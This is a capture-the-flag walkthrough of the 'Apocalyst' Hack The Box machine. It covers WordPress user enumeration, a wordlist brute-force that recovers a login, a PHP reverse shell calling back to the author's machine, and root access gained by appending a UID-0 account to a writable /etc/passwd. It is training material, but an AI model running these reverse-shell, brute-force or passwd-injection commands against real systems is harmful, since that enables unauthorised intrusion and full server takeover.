Apocalyst Writeup

Introduction :
Apocalyst is a medium linux box released back in August 2017
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
ฮป nihilist [ 10.10.14.7/23 ] [~]
โ nmap -F 10.10.10.46
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-27 12:27 GMT
Nmap scan report for 10.10.10.46
Host is up (0.11s latency).
Not shown: 98 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 1.73 seconds
ฮป nihilist [ 10.10.14.7/23 ] [~]
โ nmap -sCV -p80,22 10.10.10.46
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-27 12:28 GMT
Nmap scan report for 10.10.10.46
Host is up (0.095s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fd:ab:0f:c9:22:d5:f4:8f:7a:0a:29:11:b4:04:da:c9 (RSA)
| 256 76:92:39:0a:57:bd:f0:03:26:78:c7:db:1a:66:a5:bc (ECDSA)
|_ 256 12:12:cf:f1:7f:be:43:1f:d5:e6:6d:90:84:25:c8:bd (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apocalypse Preparation Blog
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.64 seconds
Part 2 : Getting User Access
Our nmap scan picked up the 80th port running http so let's investigate it :

ฮป root [ 10.10.14.11/23 ] [/home/nihilist]
โ echo '10.10.10.46 apocalyst.htb' >> /etc/hosts
` 
Once we add the apocalyst.htb domain name to our /etc/hosts file, we fix the formatting issue of what seems to be a wordpress website. Now let's run the wpscan command to see if we can find anything obvious :
ฮป root [ 10.10.14.11/23 ] [/home/nihilist]
โ wpscan --url http://10.10.10.46 -e
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ยฎ
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.7.8
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.10.46/
[+] Started: Mon Mar 2 14:32:34 2020
Interesting Finding(s):
[+] http://10.10.10.46/
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://10.10.10.46/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[i] User(s) Identified:
[+] falaraki
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Mon Mar 2 14:33:48 2020
[+] Requests Done: 3064
[+] Cached Requests: 43
[+] Data Sent: 757.552 KB
[+] Data Received: 440.874 KB
[+] Memory used: 203.988 MB
[+] Elapsed time: 00:01:14
And we have a username ! falaraki now let's make a directory wordlist using cewl, and then use owasp's dirbuster using the wordlist we created.
ฮป nihilist [ 10.10.14.11/23 ] [~/_HTB/Apocalyst]
โ cewl http://10.10.10.46 > directories.txt
and now passing the wordlist to dirbuster :

Here we see that there is something odd with the Rightiousness directory, the size of the response doesn't correspond to the others (421 and here 440) So upon further investigation, we see that the webpage in question has just one image in jpg format. Looking at the sourcecode we get hinted towards a "needle" or perhaps in this case, steganography that's why we'll use the steghide command :

ฮป nihilist [ 10.10.14.11/23 ] [~/_HTB/Apocalyst]
โ wget http://10.10.10.46/Rightiousness/image.jpg
--2020-03-02 14:49:22-- http://10.10.10.46/Rightiousness/image.jpg
Connecting to 10.10.10.46:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 215541 (210K) [image/jpeg]
Saving to: โimage.jpgโ
image.jpg 100%[===============================================>] 210.49K 435KB/s in 0.5s
2020-03-02 14:49:23 (435 KB/s) - โimage.jpgโ saved [215541/215541]
ฮป nihilist [ 10.10.14.11/23 ] [~/_HTB/Apocalyst]
โ steghide extract -sf image.jpg
Enter passphrase:
wrote extracted data to "list.txt".
And we get a wordlist named "list.txt", let's try to use this wordlist as a password, using wpscan one more time.
ฮป nihilist [ 10.10.14.11/23 ] [~/_HTB/Apocalyst]
โ sudo wpscan --url http://apocalyst.htb --usernames falaraki --passwords list.txt
[sudo] password for nihilist:
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ยฎ
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.7.8
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://apocalyst.htb/
[+] Started: Mon Mar 2 14:53:34 2020
Interesting Finding(s):
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - falaraki / Transclisiation
Trying falaraki / total Time: 00:00:16 <==========================================> (335 / 335) 100.00% Time: 00:00:16
[i] Valid Combinations Found:
| Username: falaraki, Password: Transclisiation
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Mon Mar 2 14:54:01 2020
[+] Requests Done: 388
[+] Cached Requests: 5
[+] Data Sent: 116.313 KB
[+] Data Received: 1.533 MB
[+] Memory used: 184.266 MB
[+] Elapsed time: 00:00:26
and we have found credentials ! falaraki:Transclisiation so let's try to login at the corresponding url http://apocalyst.htb/wp-login :

And we are logged in ! now moving over to the appearance page we'll upload our reverse php shell :
ฮป nihilist [ 10.10.14.11/23 ] [~/_HTB/Apocalyst]
โ locate nihilist.php
/home/nihilist/_HTB/Bastard/nihilist.php
/home/nihilist/_HTB/Cronos/nihilist.php
/home/nihilist/_HTB/Haircut/nihilist.php
/home/nihilist/_HTB/Networked/nihilist.php.gif
/home/nihilist/_HTB/October/nihilist.php5
/home/nihilist/_HTB/Popcorn/nihilist.php
/home/nihilist/_HTB/Popcorn/nihilist.php.gif
ฮป nihilist [ 10.10.14.11/23 ] [~/_HTB/Apocalyst]
โ cp /home/nihilist/_HTB/Cronos/nihilist.php .
ฮป nihilist [ 10.10.14.11/23 ] [~/_HTB/Apocalyst]
โ nano nihilist.php
<****?php
exec("/bin/bash -c 'bash -i > & /dev/tcp/10.10.14.11/9001 0>&1'");
?****>
` 
Once we have updated the 404.php page we just have to browse to it for it to connect back to us:

And we get a reverse shell as www-data ! let's see if we can print out the user flag :
www-data@apocalyst:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@apocalyst:/$ cd home
cd home
www-data@apocalyst:/home$ ls
ls
falaraki
www-data@apocalyst:/home$ cd falaraki
cd falaraki
www-data@apocalyst:/home/falaraki$ cat user.txt
cat user.txt
91XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the user flag.
Part 3 : Getting Root Access
Now before we attempt to privesc let's spawn a tty shell using python3, since python1 isn't there on the machine.
www-data@apocalyst:/home/falaraki$ which python
which python
www-data@apocalyst:/home/falaraki$ which python3
which python3
/usr/bin/python3
www-data@apocalyst:/home/falaraki$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@apocalyst:/home/falaraki$ ls
ls
user.txt
www-data@apocalyst:/home/falaraki$ which wget
which wget
/usr/bin/wget
Now that we have wget on the machine, we can enumerate the machine by uploading LinEnum.sh into the /tmp directory.
ww-data@apocalyst:/home/falaraki$ cd /tmp
cd /tmp
www-data@apocalyst:/tmp$ wget 10.10.14.11:1234/LinEnum.sh
wget 10.10.14.11:1234/LinEnum.sh
--2020-03-02 15:28:52-- http://10.10.14.11:1234/LinEnum.sh
Connecting to 10.10.14.11:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh 100%[===================>] 45.54K 225KB/s in 0.2s
2020-03-02 15:28:52 (225 KB/s) - 'LinEnum.sh' saved [46631/46631]
www-data@apocalyst:/tmp$ chmod +x LinEnum.sh
chmod +x LinEnum.sh
www-data@apocalyst:/tmp$ ./LinEnum.sh
Then looking at the results, we see that we can read/write (RW) into sensitive files within /etc most notably passwd, group, noprofile or shadow. so let's use openssl to generate a password (123) :
ฮป nihilist [ 10.10.14.11/23 ] [~]
โ openssl passwd -1
Password:
Verifying - Password:
$1$nxydvNly$fw09LyfykjjXEd3RXeRo5/
Now with this we can construct a line to add in /etc/passwd :
root2:$1$nxydvNly$fw09LyfykjjXEd3RXeRo5/:0:0:root2:/root:/bin/bash
www-data@apocalyst:/etc$ echo 'root2:$1$nxydvNly$fw09LyfykjjXEd3RXeRo5/:0:0:root2:/root:/bin/bash' >> passwd
www-data@apocalyst:/etc$ cat passwd
cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
falaraki:x:1000:1000:Falaraki Rainiti,,,:/home/falaraki:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
nihilist:$1$k48ck7uo$/CibZLSHGr7wiCQJWNQNW./:0:0:nihilist:/root:/bin/bash
nihilist:$1$dkV9okB6$oRhhfakYp7/2QRZpsD0570/:0:0:nihilist:/root:/bin/bash
root2:$1$nxydvNly$fw09LyfykjjXEd3RXeRo5/:0:0:root2:/root:/bin/bash
Now that's done let's su as root2
www-data@apocalyst:/etc$ su root2
su root2
Password: 123
root@apocalyst:/etc# id
id
uid=0(root) gid=0(root) groups=0(root)
And that's it ! we have been able to log into the second root user we just created, effectively escalating privileges to the root permissions. now we just have to print our root flag :
root@apocalyst:/etc# cat /root/root.txt
cat /root/root.txt
1cXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS